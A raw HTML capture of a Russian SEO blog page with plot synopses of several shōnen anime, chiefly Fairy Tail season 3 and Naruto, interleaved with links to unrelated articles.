более известным по прозвищу Саламандер. Эта судьбоносная встреча полностью меняет жизнь Люси: у нее появляются настоящие друзья, готовые на все ради ее защиты, любимая работа, на которой она может приносить пользу и радость окружающим. Но к большому сожалению гильдия была распущена и каждый из ее членов стал заниматься своим делом.</p><p>Проходит год, вместо любимой работы Люси занимает должность редактора в малоизвестном издательстве. Проходят дни, и наблюдая за людьми, которые ее окружают, девушка понимает, что очень соскучилась по старой жизни. Новость о том, что Нацу отправляется в путешествие, еще больше печалит ее. И тогда девушке приходит безумная идея: восстановить Хвост феи в полном составе, и Нацу с Хэппи полностью поддерживают ее. Теперь нашим героям предстоит отыскать всех членов гильдии и уговорить их вернуться, а это займет вовсе не один день.</p><h2>TOP 20 сёнэн 100+</h2><p>В мире Наруто незаметно пролетели два года. Бывшие новички пополнили ряды опытных синоби в ранге тюнин и дзёнин. Главные герои не сидели на месте – каждый стал учеником одного из легендарных Саннин – трех великих ниндзя Конохи. Парень в оранжевом продолжил обучение у мудрого, но эксцентричного Дзирайи, постепенно восходя на новую ступень боевого мастерства. Сакура выдвинулась в помощницы и доверенные лица целительницы Цунадэ – нового вождя Деревни Листвы. Ну а Саскэ, чья гордыня привела к изгнанию из Конохи, вступил во временный союз со зловещим Оротимару, причем каждый считает, что лишь использует другого до поры до времени.</p><script data-noptimize>fpm_start( "true" )</script> <p>Краткая передышка закончилась, и события в очередной раз понеслись с ураганной быстротой. В Конохе вновь прорастают семена старых раздоров, посеянные первыми Хокагэ. Таинственный лидер Акацуки привел в действие план обретения мирового господства. Неспокойно в Деревне Песка и соседних странах, везде всплывают старые тайны, и ясно, что когда-то придется платить по счетам. Долгожданное продолжение манги вдохнуло новую жизнь в сериал и новую надежду в сердца бесчисленных фанатов!</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://mariya-timohina.ru/vse-stati/vyazanyj-krolik-krolik-kryuchkom-samoe-interesnoe-v-blogah-zayats-kryuchkom-ot-natali-mir.html" target="_blank" rel="dofollow" class="u8a2d488954282995cc0abb04fb5ba30f"><style>.u8a2d488954282995cc0abb04fb5ba30f { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u8a2d488954282995cc0abb04fb5ba30f:active, .u8a2d488954282995cc0abb04fb5ba30f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u8a2d488954282995cc0abb04fb5ba30f { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u8a2d488954282995cc0abb04fb5ba30f .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u8a2d488954282995cc0abb04fb5ba30f .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u8a2d488954282995cc0abb04fb5ba30f:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Вязаный кролик. Кролик крючком - самое интересное в блогах. Заяц крючком от Натальи Мир</span></div></a></div><p>В мире Hunter x Hunter существует класс людей называемых Охотниками, которые, используя психические силы и обученные всевозможным видам борьбы, исследуют дикие уголки в основном цивилизованного мира. Главный герой, юноша по имени Гон (Гун), сын самого великого Охотника. Его отец таинственно исчез много лет назад, и теперь, повзрослев, Гон (Гун) решает пойти по его стопам. По пути он находит несколько компаньонов: Леорио, честолюбивый доктор медицинских наук, чья цель &#8211; обогащение. Курапика &#8211; единственный выживший из своего клана, чья цель &#8211; месть. Киллуа &#8211; наследник семьи наемных убийц, чья цель &#8211; тренировка. Вместе они добиваются цели и становятся Охотниками, но это только первая ступенька на их долгом пути… А впереди история Киллуа и его семьи, история мести Курапики и конечно же обучение, новые задания и приключения! Сериал был остановлен на мести Курапики…Что же ждет нас дальше спустя столько лет?</p><p>Куросаки Ичиго — не простой пятнадцатилетний парень, потому как, сколько он себя помнит, всегда мог запросто общаться с духами и призраками, невидимыми для обычных людей. В один судьбоносный день ему является сама синигами (богиня смерти) Кучики Рукия, охотящаяся за Пустым (злым духом, пожирающим души людей). Во время битвы с этим чудовищем Ичиго и Рукия получили серьёзные ранения, и богине пришлось передать парню свои силы, чтобы помочь ему одержать победу над монстром, в результате чего Ичиго сам стал синигами! Но сделав это, Рукия теряет всю свою мощь, и теперь ожидает, что новоявленный синигами продолжит её миссию по отлову и уничтожению Пустых. Так начинаются увлекательные приключения Ичиго и Рукии.</p><p>Сериал всех времен и народов, основоположник жанра сёнэн. На основе этого шедевра, был построен Шаман Кинг, Ван-Пис, Наруто и другие сериалы, заполонившие наши сердца. Невероятные приключение, захватывающие бои, восхитительный, и иногда, ПИКАНТНЫЙ юмор, одной фразой, все в балансе. <br />Должен заметить, сериал с рисовкой в старом стиле, но это придаёт ему некой загадочной ауры что завораживает с первой минуты.</p><p>Что ж приключение продолжаются, Гоку стал папой. да он стал ПАПОЙ, не знаю как, но стал им, Чичи молодца. эм. о чем это я, ну в общем, жили все спокойно и счастливо, и тут те на, прилетает перец из космоса на землю, такой грозный и сильный, пули его не берут прям как терминатора, и по силе превосходит Гоку . Заявляет что он брателло нашего главного героя и открывает великую тайну его происхождения и пребывания на земле. Вот тут и начинаются новые приключения Гоку и компании.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://mariya-timohina.ru/vse-stati/kak-podgotovit-grud-k-kormleniyu-rekomendatsii-podgotovka-grudi-k-kormleniyu-rebenka.html" target="_blank" rel="dofollow" class="u65e680fbe07d872e43bf86ec12dae39a"><style>.u65e680fbe07d872e43bf86ec12dae39a { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u65e680fbe07d872e43bf86ec12dae39a:active, .u65e680fbe07d872e43bf86ec12dae39a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u65e680fbe07d872e43bf86ec12dae39a { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u65e680fbe07d872e43bf86ec12dae39a .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u65e680fbe07d872e43bf86ec12dae39a .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u65e680fbe07d872e43bf86ec12dae39a:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Как подготовить грудь к кормлению — рекомендации. Подготовка груди к кормлению ребенка</span></div></a></div><p>Где-то далеко существует странный мир, так похожий на наш и все же бесконечно далекий. Мир, застывший в средневековье, с феодальными лордами и бродячими купцами, в то же время с рыбаками на моторках и ниндзя за телевизором. Да, ниндзя, ибо миром тем незримо правят хитроумные синоби, познавшие три ветви Великого Искусства – Искусство Тела (тайдзюцу), Искусство Скрытого (ниндзюцу) и Искусство Иллюзии (гэндзюцу). Мощь государств здесь определяется не бесчисленными легионами, а независимыми Сокрытыми деревнями ниндзя, главы которых, носящие титул «Кагэ» (тени), могут справиться даже с могучими демонами.</p><p>С одной из таких битв и начинается история. На деревню, Сокрытую в Листве, напал древний демон Кьюби, ужасный Девятихвостый Лис. Вождь деревни одолел демона, ценой собственной жизни заточив его в теле новорожденного младенца. Мальчик, получивший имя Наруто, рос сиротой и изгоем, но не сломался, не озлобился, потому что рядом оказались люди, верящие в него. И потому, окончив академию ниндзя и узнав нелегкую правду, прямой и непоседливый Наруто принял решение жить для людей и обязательно стать Хокагэ – новым вождем деревни. И не беда, что среди его сверстников и старших товарищей полно сильных бойцов, мудрых стратегов и просто гениев; не важно, что в мире зашевелились темные личности, жаждущие узнать – кто же там заперт в нахальном рыжем парне? Раз он решил, то преодолеет все, ибо «Таков его путь ниндзя!»</p><p><b>© Hollow, World Art</b></p><p>Представьте себе огромную планету, где все мысли разумных обитателей подчинены тому, как правильно, со вкусом, толком и расстановкой поесть! Еда возведена в культ, даже сильные мира сего думают не о порабощении новых народов, а о составлении меню собственного обеда. Всего лишь треть территории – обжитый Мир Людей, где правит МГО – Международная Гурманская Организация, хотя хватает и стран-отщепенцев, и теневых синдикатов. Все остальное – бескрайний Мир Гурманов, где среди дикой и враждебной природы можно найти редкие растения и легендарных животных, которые дают новые ингредиенты уникальных блюд. Разумеется, вход в этот мир, кишащий опасными хищниками и порталами в иные вселенные, открыт только избранным.</p><p>Героями планеты являются искусные повара и особый класс охотников, что проникают в Мир Гурманов в поисках новых знаний и вкусов. Торико – молодой, но уже знаменитый охотник-гурман, которому дегустация новых блюд дает сверхчеловеческие способности, неуемный аппетит и великую жажду нового. Его напарник Комацу – юный гений кулинарии, завороженный способностями Торико к открытию невиданных ингредиентов. Дружный тандем движется от приключения к приключению, стараясь воплотить общую мечту – создать лучший в истории полный обед, главное блюдо которого зовется просто: «божественное». А вы его, случайно, не пробовали?</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://mariya-timohina.ru/vse-stati/kak-krasivo-vyrezat-snezhinku-iz-bumagi-poetapno-kak-pravilno-slozhit-bumagu-dlya-snezhinki-osnovnye-etapy-sozdaniya-shestigrannoj-snezhinki.html" target="_blank" rel="dofollow" class="u8fe48f4459dbf723705ee759b4e168af"><style>.u8fe48f4459dbf723705ee759b4e168af { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u8fe48f4459dbf723705ee759b4e168af:active, .u8fe48f4459dbf723705ee759b4e168af:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u8fe48f4459dbf723705ee759b4e168af { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u8fe48f4459dbf723705ee759b4e168af .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u8fe48f4459dbf723705ee759b4e168af .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u8fe48f4459dbf723705ee759b4e168af:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Как красиво вырезать снежинку из бумаги поэтапно. Как правильно сложить бумагу для снежинки: основные этапы создания шестигранной снежинки</span></div></a></div><h2>Хвост Феи (3 сезон) / Fairy Tail TV-3 (2018) [1-51 из 51]</h2><p style="clear: both"><noscript><img decoding="async" src="https://animedub.ru/uploads/posts/2017-09/hvost-fei-3-sezon-fairy-tail-tv-3-2018.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://animedub.ru/uploads/posts/2017-09/hvost-fei-3-sezon-fairy-tail-tv-3-2018.jpg" /></p><h2>Хвост Феи 3 сезон</h2><p>После окончания второго сезона поклонникам аниме Fairy Tail было интересно как можно скорее узнать дату выхода третьего сезона. Кстати, Fairy Tail &#8211; одна из самых популярных аниме-сериалов, которые стали по-настоящему культовыми в наши дни.</p><p>Аниме снимается по манге Хиро Масимы и производится такими известными студиями, как A-1 Pictures и Satelight. Серия радует своих поклонников с октября 2009 года по настоящее время.</p><p>В аниме уже два сезона, а также 9 эпизодов OVA и художественный фильм «Fairy Tail the Movie: Phoenix Priestess», который длился 85 минут. Но сериал еще не закончен: запланирован выпуск третьего сезона, а также фильм Fairy Tail: Dragon Cry!</p><p>Весь мир в аниме Хвост Феи глубоко продуман: вам потребуется много времени и усилий, чтобы найти ошибки и несоответствия в истории &#8211; над мангой работали настоящие эксперты.</p><p>Что же известно о дате выхода аниме Хвост Феи (3 сезон)? По неофициальным данным, 3 сезон будет в 2018 году, но пока нет точной даты. Известно, что сначала выйдет второй фильм Хвосте феи: Плач дракона, а потом уже начнут трудиться над третьим сезоном аниме.</p><p>Хвост феи всегда была одной из самых известных гильдий королевства Фиор. И не только потому что в ней состояли сильнейшие волшебники всего королевства, но и потому что они были безумцами, после битв которых приходилось восстанавливать целые города. Люси Хартфилия с самого детства мечтала, чтобы ее приняли в гильдию, где она работала бы с лучшими волшебниками плечом к плечу. И вот однажды судьба улыбнулась девушке – она встречает молодого обжору, который в итоге оказывается Нацу Драгнилом, более известным по прозвищу Саламандер. Эта судьбоносная встреча полностью меняет жизнь Люси: у нее появляются настоящие друзья, готовые на все ради ее защиты, любимая работа, на которой она может приносить пользу и радость окружающим. Но к большому сожалению гильдия была распущена и каждый из ее членов стал заниматься своим делом.</p><p>Проходит год, вместо любимой работы Люси занимает должность редактора в малоизвестном издательстве. Проходят дни, и наблюдая за людьми, которые ее окружают, девушка понимает, что очень соскучилась по старой жизни. Новость о том, что Нацу отправляется в путешествие, еще больше печалит ее. И тогда девушке приходит безумная идея: восстановить Хвост феи в полном составе, и Нацу с Хэппи полностью поддерживают ее. Теперь нашим героям предстоит отыскать всех членов гильдии и уговорить их вернуться, а это займет вовсе не один день.</p><p>Источники:</p><p><a href="http://animedub.ru/anime/komedija/210-hvost-fei-3-sezon-fairy-tail-tv-3-2018.html" rel="nofollow noopener noreferrer" target="_blank">http://animedub.ru/anime/komedija/210-hvost-fei-3-sezon-fairy-tail-tv-3-2018.html</a><br /> <a href="http://online.anidub.com/anime/shonen/8378-skazka-o-hvoste-fei-fairy-tail.html" rel="nofollow noopener noreferrer" target="_blank">http://online.anidub.com/anime/shonen/8378-skazka-o-hvoste-fei-fairy-tail.html</a><br /> <a href="http://animedub.ru/anime/komedija/210-hvost-fei-3-sezon-fairy-tail-tv-3-2018.html" rel="nofollow noopener noreferrer" target="_blank">http://animedub.ru/anime/komedija/210-hvost-fei-3-sezon-fairy-tail-tv-3-2018.html</a></p><div class="fpm_end"></div> </div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-587" class="post-ratings"  data-nonce="f5dc5e837d"><noscript><img src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(587, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_587_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(587, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(587, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_587_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(587, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(587, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_587_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(587, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(587, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_587_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(587, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(587, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_587_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(587, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-587-loading" class="post-ratings-loading"><noscript><img src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Фейри тейл 103 серия смотреть онлайн."><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2020-05-02"><meta itemprop="dateModified" content="2020-05-02"> <a itemprop="url" href="https://mariya-timohina.ru/vse-stati/fejri-tejl-103-seriya-smotret-onlajn.html" style="display:none">Фейри тейл 103 серия смотреть онлайн.</a> <a itemprop="mainEntityOfPage" href="https://mariya-timohina.ru/vse-stati/fejri-tejl-103-seriya-smotret-onlajn.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://mariya-timohina.ru/wp-content/cache/thumb/stub_8bcd4c0bfcf5d27_320x200.jpg" alt="Фейри тейл 103 серия смотреть онлайн."></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/cache/thumb/stub_8bcd4c0bfcf5d27_320x200.jpg" alt="Фейри тейл 103 серия смотреть онлайн."><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="mariya-timohina.ru"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="http://mariya-timohina.ru/wp-content/uploads/2020/03/21.jpg" alt="mariya-timohina.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://mariya-timohina.ru/wp-content/uploads/2020/03/21.jpg" alt="mariya-timohina.ru"></div></div></div> Статьи c упоминанием слов:<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="http://sochinimka.ru/images/drugie/analiz-roman-pobeditel-grina.jpg" alt="Грин победитель краткое. Сочинение-допуск по рассказу А.Грина «Победитель»(элективное занятие)" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://mariya-timohina.ru/wp-content/cache/thumb/c8/9634f61dff622c8_205x198.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="http://sochinimka.ru/images/drugie/analiz-roman-pobeditel-grina.jpg" alt="Грин победитель краткое. Сочинение-допуск по рассказу А.Грина «Победитель»(элективное занятие)" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://mariya-timohina.ru/wp-content/cache/thumb/c8/9634f61dff622c8_205x198.jpg"></div> <a href="https://mariya-timohina.ru/vse-stati/grin-pobeditel-kratkoe-sochinenie-dopusk-po-rasskazu-a-grina-pobeditel-elektivnoe-zanyatie.html">Грин победитель краткое. Сочинение-допуск по рассказу А.Грина «Победитель»(элективное занятие)</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://mariya-timohina.ru/wp-admin/admin-ajax.php';
    	var cat = '17';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://mariya-timohina.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="9d88c22fdf" /><input type="hidden" name="_wp_http_referer" value="/vse-stati/fejri-tejl-103-seriya-smotret-onlajn.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
